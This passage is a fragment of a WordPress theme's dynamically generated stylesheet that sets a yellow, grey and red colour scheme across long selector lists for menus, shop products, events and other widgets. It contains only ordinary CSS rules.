}.portfolio.type4 .image-overlay, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay, .dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before, .dt-sc-doctors .dt-sc-doctors-thumb-overlay, .dt-sc-event-addon > .dt-sc-event-addon-date, .dt-sc-course .dt-sc-course-overlay, .dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(255,221,33,0.85) }@media only screen and (max-width: 767px) { .dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color:#ffdd21} }@media only screen and (max-width: 767px) { .dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#ffdd21} }.dt-sc-event-month-thumb .dt-sc-event-read-more, .dt-sc-training-thumb-overlay{ background: rgba(50,50,50,0.85) }@media only screen and (max-width: 767px) { .dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#323232} }.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(251,3,7,0.9) }@-webkit-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; }  100% { color:#fb0307; } }@-moz-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; } }@-ms-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}@-o-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}@keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}
#header .logo-title > h1 a, #header .logo-title h2 a{color:;}body{background-image:url("");background-position:center;background-repeat:repeat;color:#333333;font-family:Roboto;font-weight:;font-size:16px;line-height:28px;letter-spacing:0.5px;text-align:;text-transform:none;font-backup:;font-style:normal;}a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .breadcrumb a:hover{color:#ffdd21;}.dt-header-menu ul.dt-primary-nav > li:hover > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .dt-header-menu ul.dt-primary-nav > li.current_page_item > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-item > a, .dt-header-menu ul.dt-primary-nav > li.current-page-ancestor > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-ancestor > a, 

.no-header-menu ul > li:hover > a, .no-header-menu ul li ul.sub-menu li:hover > a, .no-header-menu ul > li.current_page_item > a, .no-header-menu ul > li.current-menu-item > a, .no-header-menu ul > li.current-page-ancestor > a, .no-header-menu ul > li.current-menu-ancestor > a, .no-header-menu ul li ul.children li:hover > a, .no-header-menu ul li ul.children li > a:hover, 

.mobile-menu ul.dt-primary-nav > li:hover > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .mobile-menu ul.dt-primary-nav > li.current_page_item > a, .mobile-menu ul.dt-primary-nav > li.current-menu-item > a, .mobile-menu ul.dt-primary-nav > li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav > li.current-menu-ancestor > a,

.menu-icons-wrapper .overlay-search #searchform:before{color:#ffdd21;}.blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .blog-entry.blog-thumb-style .entry-title h4 a:hover, .blog-entry.blog-thumb-style a.read-more:hover, .blog-entry .dt-sc-button.simple:hover, .blog-entry.bordered:hover .date{color:#ffdd21;}
				.widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, 

				#main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before{color:#ffdd21;}#footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .left-header-footer .dt-sc-sociable.filled li a{color:#ffdd21;}.portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .portfolio.type8 .image-overlay .links a{color:#ffdd21;}.dt-skin-primary-color, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a{color:#ffdd21;}.dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover{color:#ffdd21;}.dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper .icon, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14 .icon-content h4{color:#ffdd21;}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, .dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite, .dt-sc-team-carousel-wrapper .dt-sc-team-details .dt-sc-team-social li a:hover{color:#ffdd21;}ul.dt-sc-tabs-horizontal-frame > li > a.current, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-horizontal > li > a:hover, ul.dt-sc-tabs-horizontal-frame > li > a:hover, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current{color:#ffdd21;}ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover{color:#ffdd21;}.dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span{color:#ffdd21;}.dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span{color:#ffdd21;}.dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span{color:#ffdd21;}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover{color:#ffdd21;}.dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2{color:#ffdd21;}.dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-sociable.no-margin li a{color:#ffdd21;}.dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4{color:#ffdd21;}.dt-sc-hotel-room .dt-sc-hotel-room-thumb-overlay p .price, .dt-sc-hotel-room .dt-sc-hotel-room-buttons a:hover, .dt-sc-hotel-room .dt-sc-hotel-room-details .dt-sc-hotel-room-content h4, .dt-sc-hotel-room-single-details h3, .dt-sc-hotel-room-single-details ul li:before, .dt-sc-hotel-room-single-metadata .price-wrapper p .price, .dt-sc-hotel-room-single-metadata ul.dt-sc-sociable li a:hover, .dt-sc-training-details h6, .dt-sc-trainers .dt-sc-trainers-title h6, .dt-sc-workouts .dt-sc-workouts-details h4, .dt-sc-fitness-program-sorting a:hover, .dt-sc-fitness-program-sorting a.active-sort, .dt-sc-fitness-program .dt-sc-fitness-program-price sup, .dt-sc-fitness-program .dt-sc-fitness-program-price sub, .dt-sc-fitness-program-nav li a:hover, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-price h6 sup, .dt-sc-fitness-diet-result p, a.link1:hover, .dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover a.link1, .dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover h4, .wpb_single_image.vc_align_center strong, .menu-icons-wrapper .search a:hover, .menu-icons-wrapper .cart a:hover, .breadcrumb a:hover, #main-menu ul.menu li a:hover, #main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current_page_ancestor > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul li a:hover, #main-menu ul.menu > li.menu-item-simple-parent:hover > a, #main-menu ul.menu li.menu-item-megamenu-parent:hover > a, #main-menu ul.menu li.menu-item-simple-parent ul li:hover > a, #main-menu .megamenu-child-container ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > span, #main-menu .megamenu-child-container.dt-sc-dark-bg > ul.sub-menu > li > a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover .fa, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a, .blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, #main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before, .portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a, .dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover, .dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper span, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14.dt-sc-skin-highlight .icon-wrapper span, .dt-sc-icon-box.type14.dt-sc-skin-highlight .icon-content h4, .dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover, .dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span, .dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span, .dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover, .dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2, .dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .list_item li:before{color:#ffdd21;}.dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-training-details h6, .dt-sc-fitness-diet:hover .dt-sc-fitness-diet-details h5, table.fit-Diet-table th strong, .dt-sc-hotel-room-single-metadata ul li, .dt-sc-hotel-room .dt-sc-hotel-room-details ul li, .error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i, .under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4 .wpb_wrapper > h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3, .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2, #members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, .widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover, .dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type2 .dt-sc-event-date span, .dt-sc-event.type2:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span, .dt-sc-event.type4 h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-date span, .dt-sc-event.type5 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-cost, .dt-sc-event.type5:hover h2.entry-title a, .widget.tribe-events-countdown-widget .tribe-countdown-text a:hover, .woocommerce-checkout #payment ul.payment_methods li a:hover, .woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, .woo-type1 ul.products li.product .product-details .product-price .amount, .woo-type1 ul.products li.product .product-details span.price, .woo-type1 ul.products li.product .product-details span.price del, .woo-type1 ul.products li.product .product-details span.price del .amount, .woo-type1 ul.products li.product .product-details span.price ins, .woo-type1 ul.products li.product .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woo-type3 ul.products li.product-category:hover .product-details h5, .woo-type3 ul.products li.product-category:hover .product-details h5 .count, .woo-type4 ul.products li.product-category:hover .product-details h5, .woo-type4 ul.products li.product-category:hover .product-details h5 .count, .woo-type5 ul.products li.product-category:hover .product-details h5, .woo-type5 ul.products li.product-category:hover .product-details h5 .count, .woo-type6 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type6 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type6 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type6 ul.products li.product-category:hover .product-details h5, .woo-type6 ul.products li.product-category:hover .product-details h5 .count, .woo-type8 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type8 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type8 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type8 ul.products li.product:hover .product-details h5 a:hover, .woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type13 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type13 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type13 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type13 ul.products li.product:hover .product-details h5 a, .woo-type13 ul.products li.product-category:hover .product-details h5, .woo-type13 ul.products li.product-category:hover .product-details h5 .count, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type17 ul.products li.product .product-details h5 a, .woo-type17 ul.products li.product-category .product-details h5, .woo-type17 ul.products li.product-category .product-details h5 .count, .woo-type17 ul.products li.product .product-details .product-price .amount, .woo-type17 ul.products li.product .product-details span.price, .woo-type17 ul.products li.product .product-details span.price del, .woo-type17 ul.products li.product .product-details span.price del .amount, .woo-type17 ul.products li.product .product-details span.price ins, .woo-type17 ul.products li.product .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type20 ul.products li.product .product-details h5 a, .woo-type20 ul.products li.product-category .product-details h5, .woo-type20 ul.products li.product-category .product-details h5 .count, .woo-type20 ul.products li.product .product-details .product-price .amount, .woo-type20 ul.products li.product .product-details span.price, .woo-type20 ul.products li.product .product-details span.price del, .woo-type20 ul.products li.product .product-details span.price del .amount, .woo-type20 ul.products li.product .product-details span.price ins, .woo-type20 ul.products li.product .product-details span.price ins .amount, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating:before, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .dt-sc-attorney-sorting a:hover, .dt-sc-attorneys-single h6, .dt-sc-attorney .dt-sc-attorney-details h6, .dt-sc-attorneys-single a.read-more:hover, .dt-sc-attorney .dt-sc-attorney-details a.read-more:hover, .widget.widget_attroney .widgettitle, .widget.widget_attorney_practice .attorney-practice-widget ul li a:hover, .attorney-contact-form-widget input[type="submit"], .dt-sc-attorney-location-overlay p a:hover, .dt-sc-loading:before, .dt-sc-chef .dt-sc-chef-details p, .dt-sc-chef .dt-sc-chef-details h6, .dt-sc-chef .dt-sc-chef-details .dt-sc-chef-category a:hover, .dt-sc-chef .dt-sc-chef-details .dt-sc-button:hover, .dt-sc-chef-single-details .dt-sc-chef-single-likes p a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special h6, .dt-sc-chef-single-image-overlay .dt-sc-sociable li a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:hover, .dt-sc-menu .image-overlay .price, .dt-sc-menu .image-overlay h6 a:hover, .dt-sc-menu .menu-categories a:hover, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .dt-sc-menu-details .dt-sc-menu-price, .dt-sc-restaurant-events-list .dt-sc-restaurant-event-details p, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a, .dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a, .dt-sc-yoga-courses-sorting a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h5 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h6 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details .price, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a, .dt-sc-yoga-program .dt-sc-yoga-program-details h5 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-details h6 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a, .dt-sc-yoga-people-info h4, .dt-sc-doctors-sorting a:hover, .dt-sc-doctors .dt-sc-doctors-details h5 a, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li span, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li a:hover, .dt-sc-doctors-single-meta li span, .dt-sc-event-sorting a.active-sort, .dt-sc-event-sorting a:hover, .dt-sc-event-addon-detail ul li span, .dt-sc-event-month:hover h2 a, .dt-sc-dj-profile .dt-sc-dj-profile-details h3, .dt-sc-dj-profile .dt-sc-dj-profile-details .dt-sc-dj-profile-meta p, .dt-sc-dj-club h4, .dt-sc-model figcaption h3 a:hover, .dt-sc-model-sorting a:hover, .dt-sc-model-sorting a.active-sort, .dt-sc-model-details li span, .dt-sc-model-single-slider-wrapper .bx-controls a:hover:before, .bbp-forums .bbp-body .bbp-forum-info::before, .type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, 